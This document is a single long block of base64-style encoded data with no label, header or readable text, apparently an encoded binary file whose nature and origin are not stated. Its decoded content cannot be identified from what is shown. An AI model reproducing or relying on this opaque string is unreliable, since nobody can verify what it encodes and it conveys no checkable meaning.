4jFfMjT7KXApT/uSZTDO417bKUiSovlbOI1k873tFCSy7qGV7RTEg/Ye56EnU8z4lF0es85PB9+u
SHK8jczYP80kg/6cbLszCTuJ/j7/ojd1fQvwRciXVc3N2TxlO4WkzGGE8ZiFeJuPI7CejCSmPiNT
7G+1JmMCWVHIy7TNA4vQmbzh044bJscinM/rER/b8Ahn205BkqJiRuhNsp2ARFYm74RwOUZxy9sk
kx9ZkMRRqxlvOW/zTI0cuJVetruSlB484Wt8U9N4+nJSINfDtNu4xnYKSfk/X6J25ydfhsOLLbUY
mYLfI2oGst+Tl989By6heRWn+J6rV2fwduRvKTN4k2NsJyFJiPo7Lw1o1QxJXkXejnilPH3lpZOn
45MZlwEmdjTpGLJVD8wUM5rwH9sdSdodnONjdDPTeHpzZWDXw7S+nGY7hSSMYbovccszhM8jNh1L
YqnKWMraTsIXtQNYwHe7h2P351aCRwO5Il7U5f0ILvt5uMIM8mkMjPhJxYzQm2J8Zqukky6aBRhR
Xjc5TbaY8QnZHjMvRDtfrkiyTIwcKMXgw/bdiJI3aOBbbBPTTGrxRqDXw6y8fEAF20kkwZ9Z+ACd
mM29uimIvGIMDWyxzOA1ZhBZvp7BS6F3/34m94Z+ks9RDPNhj5gNTOYNbqUjp9CI6hxFdRrRnPZc
xfOMYqkvfanHsz5fLTEvFQppKW4Nc6hnOwmJsIeZznDbSUjCvE3WWMRPSR65kkk095h7Dz7145Ik
ycTIjP9S2XY3PCnMRxzPRl9ie7++mbzlcX0Y28ryPi3ZbTuNBH3CV7T1KXZh/s01PMKbkbsqsk8+
PuO4AM6znjVsYAPr2UYJSlCM4pQO5PakI09zq4/xvayZsa+YUZUbfMzQxMjdvHxseCTWLIYzjEmH
reD11yH/XZkzOZM2uWxk68XVDOVLoxHFbxqZEQHjbCcgkZbJAOrYTkISlEkXT8d/5OFY7xNNOodq
FIP3m+1OnGu7E57V4HmfInu/vrd5Lp/Zdwr32E4hCXf4WmqowKt8H7oFgcWtVzndx+i/8CaX04SS
lOBoGnIqnelFWxpTm7IUpi69eJbJPhfDbuFCH6ObKGbcG/rtn58z+Pm9ldeoR33uZoKLxciX8ipd
Kc3FzDTao5cNl0fEbypmRMA3thOQiCvJ8ACWuhKTWnhcaz3ZSSYAH3me2lac1savSPJ2scPD0WUo
yavGcslmLStYbmXL7Uvp7Utcr9N4avKwsVx2sZblrPBpDIqzB2lq4aze/MibPp/heIYxmc62OyoJ
u8anjXZzmMh1VOMYLudNprIu11ftYC4fcRsncxTnM8zHksYrPk7B2+nh2D230xV8LbaYcCHXGYq0
gfuoxFXMSfC47bxDI1rxlbE+VTX4O0mCoGJGBIz1PIdd0l21AJa6EpO8TTJZyRQPRy/jB8v5m+Zl
7EBFfvA4a3wdI3iYnpxIabIoRXkqUoIMilORVlzHy4xlcyDX4SWO9CGqt5EZzfjG49oKfzKUf9GV
BhQjL6WoSHmKkUFJqtKeW3id7zyVs9zKw9sUCOA8Zt3PKt/PcRJDmUhHLUYdIU19Gcm1iReoTQte
ZrHrY1bzHp2ozGOs8aWnhfiI4r5ExtN39z3FjFtCNcrxcMfwipE4OQymHo+xOukIY2lHF5YZ6tdN
HG8okgQhY6DDI7h7WGI7PwHgp0DmLUpqG8lZntbWluBksNjTGg2vcK2n89/N4x57sIpyLgaJBmWF
pfX4f2UIQ5jm4ittfk6jAx2p4XNG79PHeMyibPA561imM4RPme3ilUVoy5l08H2Zzse4z9K1SN5Z
ga1wM4v/Y2CIPhectKSm69cez1Wez3e/p6f4B5rAd55jlGYmFQ3ls89WXuBJ1nqIUIRbuPOgLUtN
eY/zfYgKD/JQ0sdex8sUZ5nPqwm9yI0ejs7HZBoZyGI+Fxl41wIU4wlDW2VPo6nW+wmR45wmcu5S
MSMSXvB1ASBJF5/S29gXJvFTY773dHw7jwMua/Kb5z60YqzRa+LFUioFfMbtfMRLTEr4uJO5ie7k
9TGzTgwzHLGAx7EZydjIu7yc8HDkDNpzE+19HCGwkxOTXnrXnte5PLBzLeZ5+lmZZuWfngz2HKOw
x+laZn1ED8MRh3AjvxuIU5bnOduHHp/NIB+i3s8jSR97B//HtbzkQ1YH8lbMeIo7DOTwKRcb/US4
lFeMjGe5ItJ7bKUa52KGpplEwjjbCUhK6MoAnzciEzO8TdJY53mdnXnM8twH01+GvQi2hLeN56nC
+UmUMmAS51CNx32cdtLX+HJyQRdI13E/Fbgu4VIG5DCCMzmGV30bHZCXFyM4meJmA8VLt6ryPL/z
KvVtd1piutTwp/cqutPdSCkDVnIO3TxMRojlFV+2oPU6zeQyH3Iypxm3eY6xm7vobri4+RatD9v3
JBn3h37pVdlHxYxIGBORgZkSdr0ZqHJGBHTzdPRQAysEfOI5Qo8Q/XoJ7nY7h7epyS386SHGcv5F
HV+eEwJU5xbDEXcHuKrTTp7iaP7taYHPX7maRr6NGzqVXoFdDVM2c76nfRcSVYQr+ZGx9Axk+01J
TDX6Go03noaeFqQ+3Kc0MjQpYb9S/NdwRMDTN/fCNDK4bsNO1rI2l2kTyZde8/OG59/xuzifpzwv
OH64bzmVvz1HqcyVxjMTf4Tn26Y4WOdpOT+R/Xob+AUk/qpHbU/Hm/ji6H171rIh2tshqGLGr7Tk
UiNPIH/nbFrxiy9Z3utxp5zDBXV9J3E8d3madb/PbFpxDit8yfJpjwua2jCVC324pXB2OoNZxhPG
12YQb14wuirFW7RlufEcl9GSAYZjduMs43l6KfOewwcejt7KWF7mRtpRg1LkIx+lKEUe8lKKShxL
Z27iBb7w8HdzH8d4vDo7PfbRya+0jbFPTiL+pYXzI0J3NREx0nYCkjIu5m1f5+SLV96G+G4xskHZ
LH71HCM8O5oEcbOdw3M0MLqR9lhOZKAPmRYxvkhlENd3J7fRwtVin259SCNfpnBW9rj8rh2DedTC
WctyFwsYSDPb3Ze9zqWTwWgPcJlPOwnt4EKeMRzTbBkH8LSAZCVqJXXcLzxDe0rTiut4ka9YwNoD
PqF3sZbf+ZkveIGb6MwTSWZXmzs9Xptd9DTw0CS2H+npecn7ssa2nRV/qZgRESpmiDkX8qVvW5GJ
d96KACMMrbfgfXxHj9CsHuD/NL0NnM2txncL2sx5XOXDzcDlVDMaz//ru4zTedb4dJY/acPDPkyS
udvnHQj88ZAvpbP48nEuE5nOlXoKal0JnjMY7S5fC2Q53M6TRiNW9nyDfqjgJuAB7GAwbanL7Yzy
fVHmZzwvsXkzQ33OcTR3eY5xZwTH2aUjFTMiYpqR5WxE9mjNBA3uDalqHpfGMzU72fszk6pGNm0z
we+RA79xvIH9DHL3Gq0MDJc9WD7+ZTSeP89e9xtPQ+Nz5PfYzUP0Mf7+KBPJ/cdyuNziYuONeJUl
PO5pS2rx6gGOMhbrEZ7yPd+7ed1ovNsN73sV3NaeO3mOKvTm60Cmi7Wlo8cIb/u+TwvAC5737irD
OQHkKV6pmBER2Yy2nYKklOOYrPXkQ8nb8oE7jW28OY1FnmOEZUcTf4sZU2jBAh/jT6SV8dX7LzJ6
0+jvyIxPOIM1Psb/kG7Gx9TcSmE/L4lPttLJ6ESpRJXhbhbyMafYvhBpqqbBQfVv8lAgOV/PBIPR
CvKw0eyCGpnxNY24lZUBnS2L5z1GGM9VgWSawxWs8hgjipMG04+KGZHxpe0EJMVUYByn205CDuNt
kskYI8sj7vGp5wg9jeXijZ/FjBG0NLBuurMZtDNczshrdOyAn9f3ZXr5PmR6GL0MlzNKc6HPOftj
Mx182+fFnSy6M55v6RyaSWrp4ynPUwf2+Y5rA1pQdgfdWWgw3oUel98+WBAjM1bThbZJbFSdvPOo
6+n4vzknsEWjV3j+TXciTQLKVZKnYkZkDNP2rGJYSb7mIX0IhEoFj784TW6B532iSS2PX3pM8e+L
0zi6+36rDTCdtp62Iz3clQbXzfHv+vbj+kCebn5Ob8M3HrdGdBPsLXSyXM4AaM5QfuRCbd0aoCZ0
NRTpL3r5PvVsv1V0MbROFEAW9xrMzf/Prmk05nPfz3KgvDzo6fgcLvdpH6ncfcB4jxE0NiP8dB8T
GWuYaDsFSTlZPMinlLCdhvzD26KZ2UaX1JrEHwb6EwZ+3Wx/T5dAShkAMwxvnlmMS4zF8uv6fsTl
gW0YOtToTQzU8Dyr3JYtdPZ9aT43juMdfuaSiBaFouchY5GuM/CbIxFzjK4B1CfJXURy4/fIjP/R
zMB00MRcytEecw760+U2j0WlsykdcMaSKBUzIuQz2wlISurMVK2eERreJplMMvrEI9vARJNULmb8
QVfDoyWcfWp4FvoVxiL5c32nc2GAC+jBU7xvNJ656xu0zXQ1vHZAsmryFnPopSknvmvMmYYifcRH
gWf/X741FiuL243F8ndkxjNcE9h0jX28Xp0/DOwwkqhpHkeZFvC4kpn4T8WMCAnDsxJJRTWYxJX6
uhgCZWju6XiTk0wAPvEcoQE1DOeUDD9uibfTI9DBsgCPGpj6s19dWhiK5Mf1/ZtugY162SOHy5lu
MN6ZhndGCPZaPMRVIZnaWptBTKGV7TRS3H2G4qwyuIioe9lcavDT4nxjT+L9LGY8ZbDo4l53j7/R
bw30AcA+j3kc4ReOhzISm4oZEbIg0CV+JJ0U4lVGaLNW67p5nCNuupgxzsDSlt7Gmpjhx1SFO5hs
oR9mZxtfbiiO+a/sOVzAUuNR49nCeQYXAs0yOJHHhtfozgbbSezVmNGM0AhC39Skk6FIN/GXlR7M
435jsQoaG1Xl38iy5yyMcAA8FlBG86GVrH9klKfjT9dEk5BTMSNSNNFE/NOO2VxpO4k05+3Gf6bR
Vd0BdhtYWiwMxQzzN9sTeclKT9Zxs8Fo3SloJI75YtEbjDQe041feMJgtD5W+mDO59Rniu0k/tGe
H+hrcNla2e9GQzcD4xlorQ99+cVYrGsNrdTi18iM0dzpU2RnTT0uUG5ybZPEvOjp6Dx0sZa5uKFi
RqR4H/QtEltxXmUIFWynkbaKexxKbXpcBpjY0aQJlX3IKzGmv1Ju5sJA9tjIzSC+MBarqKFFKk1f
i6VWBlDv8bjBW6LaHG+tH2Ys4TResJ3EP/JwI79woaZEGlaCi43EybH47xZ2GRyrUIm2RuL4MzJj
MedYmgJ2taejP+N7K1kDjPS4KG0YHspIbCpmRMoPzLedgqS4rvzGQ8Z2m5dEdPZ43f0oZnzFWo8R
Moxt+Jc80zfbTxkfA5OI69liLNY5RqKYvr53WpzesJ2rDEYzc31t2s5N9GK97TT+UZZ3GEc922mk
lHMpYiTOQKZa7cdQRhuLdbGRKH4UM3bQjVU+xI2vJL09HJ1jeAHrxOyiv6fj21LMYvYSj4oZETPY
dgKS8grxILNoZzuNNOSt9j+fWT7ktJPhnmPYXzzL7DSIP3jGam+W8F9jsTpQyEAUs9d3CoOMxkvU
eINjX+y/9034iLqhWoD8VKbzkLZsNcbM2i7bjS0imrx7jH0WnUVJA1H8GL/3H2b6ENWNCzxNSxxt
Le89vK3WkZ9TrGYvzlTMiBi7X/IkXdRiJF9pubVAFfJYQPJrEpr3iSYtKOdTbm6Z/Ur5AJst9+dp
YyvCF6SlgShmr+/tvizYmogHjGVwNMdY7osZf3AWvVltO41/5OVBJlLbdhop4VgaG4kzgMW2u8JU
jws97lfAyMQC8yMz5hpd1Scx53k62tuqFd7N9LiktIoZYaZiRsTM5DfbKUiaaMMPvK4dTgLTgcKe
jvdjkgnACM+37pnWF88yeXO8nHct9wZW0ddYLBOrZpi8vhP41mC05MwwWBo0sypJGAymntGtgb06
iRncpS+xnl1kJEoOz9ruCAD/ZyxSGIsZOVxmcL+lxFT3VPRawjBLee/3paejVcwIM/0eiByNzZCg
5OFyFtDf477i4o63r05/+La01laPXwG89807kyMHXmSH5d4APGNsFYMOBmKYvL7huCV60FiBxsT1
DYuV9KQXS2yn8Y+CPMFQI9MB0pmZqVDD+Nl2RwD4mumGIrU18M4yPc3kEyYZjuheH08L7/bzcZta
t77ydPSJRqZkij9UzIgcFTMkSPm4gJ8Z4HFDLoknv8cnuJ/6uLuG96exLSnlW3ZumLs2m3nVak/2
Wcc7hiJVobrnGOau74KQrM0wh68NRWpmaPvbsPiIWtxscYHWQ3VkpqFpEunpRI42EiccRUjA2IpG
eTnDcwyzv5V384DReInp6enoMNy5eCsE5dO34BBTMSNyZvGT7RQkzeTlPKZwje00Ulobj2tl+zXJ
BOALtnmMkJfOPuYXn7lpEJ+yzmpP9vufsV6d5jmCuevb39qWt4f6n6E4+WlquyuG7aAvdXgtNH9T
lRnP5baTiKxeRqLMZ5ztjvzjI2Nru7T3HMHsv5GBFke/VPG0htqPoRi38wfLPR1/qu0OSEwqZkSQ
/Rnbko7sz2RPZd4mYqzjGx9z22TgKbXdXR3MfaV8z2o/DjSXCYYieS9mmLu+HxiL5NVQj1989/N+
fcNnBVfR1NjoFa8K8DovaXeTpJgpM/e3vmjvfjuMjQJo62lihXnm1gNJnLd1r8Ky1o63rYNPsJ2+
xKRiRgS9F4K5Z5JuFvuy8afskeXxK+Vn7PQ1P+9fRdpZ3aXd1M323x5n3ZplauyA9+dNpq7v9yFa
4HoXbxqKlKrP86bSluYGt7H15lo+SbEJPUGoaGS3nZwQFXnB3AO/8hxruysHGG91VLa3byhh+b35
i6ej69pOX2JSMSOCVoTmeYikD782/hSA0znC0/F+TjIB+NTzopf5U2IhxJHssp3CAYYY2qC1qsd3
nzlhuTHew9Qt0Qkp/EXrOzrTgtG20wCgC2MoYzuJiPG+KgTABBba7shBJhkriray3ZUDvGTx3Plp
4eHo9R5HRJizwNPR1VQuDa3U/R2b0jTRRIL2me0EUlo3T0dv8f25h4lpLLZ3NDEhXGXkbYwyFCks
w2fDdX3nM8dInGLUtN0VX02kDa0ZFYKJBk0Zp83EE9LOSJTBtrtxmI8MxTnZdkf+sdr3RxbO18HL
bfy40Iwmn+fp6Cxq2+6AxKBiRiSZeiIn4s4qJtpOIYVlcJan44ezxfccvU806ZgCG5uF4wn0fqa+
3oZjN4gNTLOdwiFS6/r6aQztqcMLbLWcx7GMo7ztixEhpxiJMsJ2Nw4z3FCc8BQz/J5K6qylp6O/
s5j5wX73eLyJSVniBxUzImlLKLY5kvTxUWgq66noZI9PE4N4YvOp53dAIUNPAe1Z4PmrkGnDDH3B
bWC7IwBMtPp1PTem/mWF4/r67TduoioPs8pqFtUZy1G2L0VE1KCsgSjzmG+7I4eZzBojcaqEpjRm
dwlNb4sYT7ea+4G87nOjVTPCSsWMiHrDdgKSVjSxyU/eJmDs5MsAcvzTwNgcuzuaeBeWeb/7rTO0
o0k4vqKF7/rOMFS+Csf1DcJfPERlLmOyxRxqMZwSti9EJHhZB2G/IH7/JGo3Iw1FOt52VwDYyBiL
Z8/iRE/Hh6eYscHjQxlNMwkrFTMiajI/2k5B0sZiJtlOIaV5WzFjNGsDydL7k6HO5AskU798bzuB
XJgpZtQIxd9M+K5vTkoVi4Kylbc4mfq8GNAn0+GOZ5iW6nPBzCQKUyv3mGVq6kt92x0BYAzbLJ79
WAp7OHqpoVEyJmSzztPxYRmnI4dSMSOy3rKdgKSNMO0hn3oacbSn44NaFuxjz++C4qFaGz5xYVvR
AeBbI1HyhmKJyjBeXzNrBVWhiO2OBG4WN1KBCw2VgxLVzNjGxanMxKiDHKujcGIzldVxtjsCmCpa
J6upp6O9LbppmrepjCamZYkfVMyIrP4BLPonAjDQdgIpzdskk2yGBpTncgNPzqM80WR3iAbL7jfZ
0GaxNWx3hKX8aTuFXJgpZmR4LFhG1Vbe5VRq8zBLAz/3hdxou/shl2VkxNB8z+sQ+GOeofEA4RiZ
Md7q2Rt5Onqx1dwP5W2aiYoZYaViRmSt4xPbKUhamMKvtlNIad5u8CeyMrBMvX/idCVPYNmaNpfN
tlPIxSZ+MhKnqu2OhHJcBsxig5E4VW13xKLfeIjqnMVnAS8j/X8ely1MdTWN7C81xXY3YsgxtAZP
9RDcJm1mhtXz1/N09EKruR8q29PRhSlquwOSq+h+sxRe43zbKUga0GKzfqrlcbOvIPeeH8yTHiOU
4RTGBpixSb/ZTiCGqUYGi1ex3Y2Qlkx3M53TDcSxf33t2sVQhlKZa7mMMgGdMy+DqB/K8T7h4O0W
dZ/wLdu7z2TaG4iSn4oWxhUdbJah8XfJ8jaCpxsNrWW+8bArV9JjxLJstNYbiU3FjAibwE8hGQIn
qWsjH9pOIaX18nj8ZwHmuogfPW8y2SOyxYwlthOI4RcjUezfbC+2nUAMc40UM6ra7kYoLOVuHqIP
Nwa0We2RvEhv250OLTM7M4Rx8t0eZsasQXXrxYyfrZ69PKU8HX+ix71QwqVsyNYAkT3sj58SD/5r
OwFJeQNUh/aVtxUzZgQ8hNP7jiY9IvtL5w/bCcQw10gU+6u0h/X6mikW2b++YbGNt2jIKXwRyNl6
RXqdHn9VNxIlvLd2psbSVbPdEUOf8cnSdqQH8lbYEb9E9XulADAgRFseSWp63XYCKa2qx6W1gpxk
AiaKGWU5KeCcTdlkO4EYzNxsH2m7G6G9vmZuJI6w3Y2Q+ZbOtGB4AGf6r24/YjCx6O+GEE/jmWdo
jZaKtjtiuZhhv5gTJgVsJyC50jSTSNvK29xmOwlJYVMsLzyV6rqR4en4ujwRcMbbPP8y78GkgHM2
1fNwWspmCnuOcpTtbrDVdgIxmLmRsH99w2ciHWnO45zi61nK8gRX2u5qKJkoZoR3XAZsZ5mR6V32
/+0utnp2FTMOpGJGOKmYEXEvcjNZtpOQlPWq7QRSnNch0OfY7kBSfb6DHNtJJCGsOeewmGM9RylM
Ycu7tYT1+i5nB/k8R7E/8iWcJnIqHXjc19W/LuWZkC4va1MeIzfpYS5mwG9GihnlbHcjwB3LcpOe
20rHomJGOGmaScQt4UvbKUjKWs8g2ymktLKcbDsFC7xOrZFDmRnoXcx2N0Iqh78MRCluuxshNpxG
XMQq3+Jn8YjtLobQUUa+/i+23Q1Hy41EsT0yY4fl6eT2p9mEiYoZ4aRiRuQ9azsBSVlvWn5Wm+q6
p+kHsJbkM8tMMaOg7W6Elonrmz9N/627k01/6vKmb6NzeqmAehgz4w1MFPr8YyY7r5t5evWn5VFr
ZS33P1zy205AcqXfr5E3lu9tpyApaRcv2E4hxXnbySS6etpOIMWYGYSsYkYsZq6vnug5+5vLaefT
JpgZPGq7e6Fj5hb1b9vdCCA722PW1lo+v6bIHUif4+GkYkYKeN52ApKSBrPEdgoprTSn2U7BklrU
tZ1CSjEzMkNf0mLR9Q3K1xzHW75E7kBN250LmdJGooS7mGFmZIbtYobdpafzaYrcQbTQZDipmJEC
BrHQdgqSgp63nUCK65LGvxY10cSk1UaiFLLdjdDS9Q3OBi6jjw/TGzO4wnbXQsbMLap/K52YYKbU
UsTyjdJ2q2cv5XHHtVSz03YCkisVM1LAbl60nYKknHGavuSzdJ1kAipmmGXmyZ1GDsSi6xus9zmR
n41HvVR/AwcxM97A9hQI+P+ZrAAANUNJREFUZ5uMRMmw/M6xOzJD0w8Ptst2ApIrFTNSwpsh/5Ui
0aOFZf1VlDa2U7CoATVsp5BCzDy505fWWHR9g/YLzfnWcMzSWqvnIGZGZti90Y7H1JgGu2Mod1g9
uz63DqaRGeGkYkZK2KixGWLUrwyznUKK65TmzwnTeVyKaRo54C9d3+Ctox2fG455oe1OhUoRI1Hs
3mjHY6qYkddqL7Ktnl2fWwdTMSOcVMxIEX3ZaDsFSSHPWP4FmvrS/WY+3ftvkm62/aXra8NWuvOJ
0YinWV/KMUzM3KBrZEaq08iMg22wnYDkSsWMFLGGV2ynICnjT961nUKKK8iZtlOwrAmVbaeQMsx8
Zd9tuxuhpetrxy7O5SuD8fLR3naXQsTMDXq4R2aYKrWk842SihkHUzEjnNL532iKeZYttlOQFPFU
yJ+3RF97CttOwbIMutpOIWWYuS3R8NlYdH1t2UEvo0uBdrLdoRBJh3e1qX04wt1Lf6mYcbD1thOQ
XKmYkTL+5A3bKUhKWMn/bKeQ8jTJQjuamJPfSJR0/sLuTNfXnvX0NviYpgNZtjsUGmaKGeGegGFq
alc672ChYsbBVMwIJxUzUsjTlvejltTwuMb4+CyvnhACLShnO4UUYeYru262Y9H1tWkO1xuLVYa6
trsTGmZWxcpnuxuOTBUzwj2Zxl9a6+dgK2wnILlSMSOF/M5rtlOQyFvB67ZTSHmtKGk7hRDIpIvt
FFKEmRuKdP7C7kzX1663GW4s1om2OxMaZopr4b7VNTOmKr0LkTm2EwiV3ay0nYLkSsWMlPIfPVMX
j/7NVtsppDxNMtlD18EMMzcU2g8rFl1f224ytoqTihn7mJk6kQ4jM7amdTEjnft+uD/TespRmKmY
kVJW8l/bKUikLeNN2ymkPI1I2KclpWynkBJ0s+0vXV/b5vOioUiNbXclNMzcpIZ7RYWiRqKk979c
FTMOtMR2AhKDihkp5iltHCQePKZ1V3x3CmVtpxASeelsO4WUUMZIFP3miMXE9d2tUZOePGtobEb9
kI8lCI6Z92O4y9FHGYmS3ks+aiTCgUzurSQmqZiRYlbzvO0UJLKW8LbtFNKAJlfspx1NTDDzlV3F
jFhMXN+NmnvuyUr6GYmTn8q2uxISZm7Rj7DdDUdHGomS3iMzNO34QHNtJyAxhHtfJUnCs1xr6Emd
pJtHtUid7zLoajuFEGlHMd1Ee2biZnuX/h5iMnF9V9vuROS9zNVG4lRhvu2uhIKZf+9mygV+MVPm
/dN2N6zyXvQax2+2O2HMGNsJSAwqZqSc9TxKX9tJSAT9Sn/bKaSBxnoyeID8nMmHtpOIPBNf2f82
tFVjKjJxfbUGvlezmE09A3H0+buHmZEZ6VDMSO9/u97fJ4N52XYnJOVpmkkKeoV5tlOQCLpTSz0F
QJNMDqaJJt6Z+Mqe3k8fnWQYGemo6+vd+0aiqJixxyojUcJdzKhoJEp6FzO8j+ApYbsLkgZUzEhB
O7nXdgoSOd8w1HYKaaGr7QRCpiOFbKcQeeUNxNDNdixHkddAlL9sdyMFjDISpZLtboSEmVv0ara7
4ai2kSjpXcxY4zlCCdtdkDSgYkZKGsx3tlOQSMnmdtsppIXjDH29Sh2FaGc7hYgrTzEDUdL7C7uT
OkairLDdjRQw08hSjFpRbA8z78hatrvhoJSh5UnTezvObazzGKGE7S5IGlAxI0XdZTsBiZT3mGY7
hbSgSRWH0zXxxszNdnp/YXei6xsWu5hsIIpGgu3xp5H9dWqE+CbC1IODBbY7YpnXQndJ2x2QNKAF
QFPUt3zI2baTkIjYzL9sp5AmuhmI8WFo9r3vQWkDUTqRLxK76JiYbOCHY4xEWWi7G7q+EtfPtPUc
o6DtToTEDlZSznOUglQKbaHOTDEjh0W2O2LZSo8FXRPTIEWcqZiRsm6nE4VtJyGR8Bi/204hLdSg
vucYqzmP3bY7stcurjUQpQStGGG7Ky6E9YmumZED9r+w6/pKPCaekYf1fRa8+QaKGVAntMWMRkai
/Mlm2x2xbLnH48M8FUmiw3kkWXhHiIlHv/Ok7RQkEhbwnO0U0oSJCRWfh6aUAUMMxYnGRJOw3gTV
NRLF/s12WK+viZEZ2/nDdjdSgooZJpmZPtHYdjdiamYkys+2u2Gd1/dJGSMjOEWcqJiRwp5ivu0U
JAJuYpvtFNKEiW1ZP7fdiQN8Y2Clc4CukRgiGM7h6VmcYCDKZs9P37wL501mBSO7X8wn23ZHUsJq
AzHy2+5EaJj5fniS7W7EUNDAOEiA2bY7Yp33opfGZojfVMxIYdu1DKjE9TnDbKeQJioaeIa1na9s
d+MAO/nCSJwynGK7Ky6YWRnftPoUNxBlTghutsO5y0QLI1Fm2e5GithiIMZO250IDTNjDsJazDiB
fEbi/Gi7I9Z5L2ZoDzfxm4oZKe2TSMxFF3u2covtFNJGDzI8xxhjZHNCc0xNNDExZsVvVWwnkKvm
RqKE4WZb11fi2WQgRhQWGw7GT0aiHMHRtjuSq5MNxdG/3V89R2hguwuS8lTMSHFXp/3iReLk4bTf
diw4qTbJBGCkoc+XnhH4VZTKN9thGEqt6yvxmPiUUDFjn4WGSuOn2e5IrjoYibJdxQxWscJjhFNt
d0FSXvi/QYonS3jMdgoSWrN41nYKaeNII7dFw2134xBbDY39Khvawcr7VbWdQK7M3GyHYSh1VdsJ
5KKooXn3Ybi+qaCogRhh2djavhxDN+pmygZmlTD0yThDK4rh/fOrISVtd0FSnIoZKe9pfZGSXGVz
leYPB6YrWZ5jzAjhJnjps6NJYarZTuEwxxtZnnI3P9juCFA3hMvAdjSS04oQ/ruNpiIGYphZtDg1
TDESpR15bXfkMGcayuk72x0JBa8TkjIjsSqWRJmKGSlvF1eFYHE3CZ8XmGQ7hTRiYpLJUNudyMUX
hoZtm1hRxG/hGz3SzUiU2Wyw3RGgEMfaTuEwZq7vZNvdSBklDMRYZ7sTITLRSJRihjZBNamjoTj6
twsw3XOE0213QVKcihlpYAqv2k5BQmcJ99tOIY2UoKWBKGFbMQNgPWONxKlKI9tdicv7bjSmmVk4
NSxf2JvYTuAQ+TnDSBwzz78FahqI4XX+v19sjEsyNe6gk4XcnRQ0lFE242x3JRS8v0/C9g6RVKNi
Rlq4g4W2U5BQyeFKIyvDizudDWwT94eB5yN+SJ8dTZraTuAQtahrJE5Yihlhu75tKWYkjkbAmWJi
i8dltjsRg42pGiuYbyTOuQYmUZrUzciG1TCTv213JRSWsdRjhJqh+3SX1KJiRlrYzBXk2E5CQuRF
RtlOIa2YmWQSzn/Dn7LbSJxetjsSVxNK207hIGcbijPGdkf2OiNkU416G4myWSMzjKllIIYfxQwT
n8z5fcgrvq+NRKlAayvZx3KxoTj6lrSP9wlJF9jugqQ0FTPSxBhet52ChMZC7rWdQlopRDsDUcI4
yQTgT0NPnk2NM/BPnlANls3iMiNxfvX81M2U8qGaaFLaUHltPNttdyVF5DMy0cuPUaom1g0q5ENe
8Y00FOdiK9nnrpKx0oqKGft4n0x6toHRqSKxqJiRNu4IzVdWsSubizXFJFAdDXxR3Rya5+eHS58d
Tc6yncABulDFSBwzz2bNCNP1vYwCRuKE6fpG28kGdjPZzgIfMjNRzCjlQ17xjTG0o1lXQxM7TLjM
0I3NaibY7kpoeC96laaz7U5IClMxI21s4FLtaiLA/+lXdMBMTDIZFeL97j8xNAEm/MWM9kb2UzDj
GkNxvrLdkQP0Cs1Ek0yuMhQpTNc32toYiPEbu3zIzEQxw84Utg2Gvg0U5Aor+R+uENcZijTUl/dK
NC1lrucY/wrNp7ukHhUz0shonrWdglj3Mw/aTiHN5KeDgShhnWQCsJgfjcRpQA3bXYmjEBfZTmGv
2kZu7WBLqG62axiZkGXCGRxtJM5CZtnuSorIMDLt5ydfcjMxkegIXzKL72NDcW4OyTSCyyhjKNIn
trsSKl96jnC8sQ1zRQ6lYkZauY+ZtlMQq3ZxUYif8KcmE3siZBv4KuGn9NnR5PqQPF26z1AeI9li
uysHudZ2AnvdZyiOqX8ZcoqRvUz82bnHxMiMqr5kFt8nhhZwrsC5lnpwoDzcaijS2lCVee0zUdp5
KCS/PSX1qJiRVrbTJ2RfXSVYjzDNdgppx8QN+mRW2u6GI1PPsMJfzKhBW9spAPXoYyjSZ7a7coiO
VLOdAtCFkw1FCtv1ja7LjUTxp5hhYmSGrff9Sr41FOn2ENyq9jFWFPpAC/ceZBK/e45xgpFRqiKH
UzEjzczlTtspiDXTecJ2Cmknj5Flr8I8yQRgNr8aidOEyra7ElcYni49auhX947QvbOyuN92CmTy
b0ORVvKd7c6kiOpGNiLeaGhC3KG2GohR05fM3HjXUBxzJdZkFeARY7H6We5L2GTzkYEo/zWwiK/I
4VTMSDsvh+7rqwRjOxcZWrlc3DvdyAze8P+bNfMEOoOutjsS18nWczzJ2K4fX7DGcl8OdyHHWs6g
D8cZijTA0BB++beRFRnG+vQbcJWBGA3J8iW3+Aax2VCk/1DQUh/2uNnQDk/wM99b7UkYvW8gRlUe
tt0NSUkqZqSdHC4L+ZB18ce/mG07hTTUzUCMhcyx3Y240md7VnicPBbPnsV/jY0NecdiP2L37zGr
5y/G48ZimXrmne5ONDIuA0b5lN96A6tmFKaWT9nFs9HIM3eAytxkqQ8AR3C3sVgvW+xHWH1vZFzT
zTSz3RFJQSpmpKG/udjQVooSHRPpazuFNJRp5Cn+UNvdcGGKgRm1AC0oa7srcdXmZotnv40TDUX6
K6TLyp5lbORJMp6hoqFI03zaOyPdFOBtQ+W74T5lmGNkbEZzn7KL7zVjke7mKGu9eIzihiKtp7+1
XoTZ2wZiZPIahWx3RFKOihlpaaTqzmlmMxdrwLMFJ1PeQJTwTzKBHEMTTTLpYrsrLjxCHUtnrslD
xmK9E9ppZy9RwtKZW3GZsVhvWupDqnmCekbiTGWRbzmaKGbYW1r4O6YYilTcYGEkMa0NLREL8CYb
LfUi3AYY2QvvWN4JwbpTklpUzEhTd2jKQVq5nfm2U0hLJnbnWM8E291wJZ0mmhTkLSsz3DN53dis
9N0hLmlX4Bkr5y3Ma8a+Zq8L/SSTjpH4AtiVGw1FMjWZIjd/GYjRxuL0NXPjNrtwgYX8i/GWsX+5
u/ivhR5EwWreMxKnp8GSvAiomJG2ttKbTbaTkIAM51XbKaSprgZiDA/t8/ODfWPk6SS0pJTtrrhw
Mg9aOOujnGYs1ucsttADty41tEpCIjJ4m+rGor1lbFlFfxzBUGbQ3nYacTRjoKGb1N1GFjCM5W8D
MUpZ/Nv4iGXGYvWlQuD5P2NwH6wBPo7gibqnyTYS537Os90VSSkqZqStuVxhOwUJxF9cpjVSrDie
ow1EicIkE4BdDDMSJ6+RzWz9d1/gY0h6c4/BaC8EnH2i3qRBwGf8F72MxdrNSwFnn6i2ZFKfEXxF
I9upxFSXz42NRBpp8Hb9cEuMRLnQxwyd7eRJY7FK8kbA0wg6GJwctpv/BJp7tPzKCCNxMnjT6spI
kmpUzEhjH/CW7RTEd9mcr91rLDExyWSXoS8PQUiniSaQQT9jW3i60cDgQGr4gXEB5p6MwnzGEQGe
7wyjmwYOYmGAuSdj3yiANkyjv7WdNJycxDcGR2m97muuvxmJ0s3Y1qKJe5PlxmKdEei4tdoMMPjJ
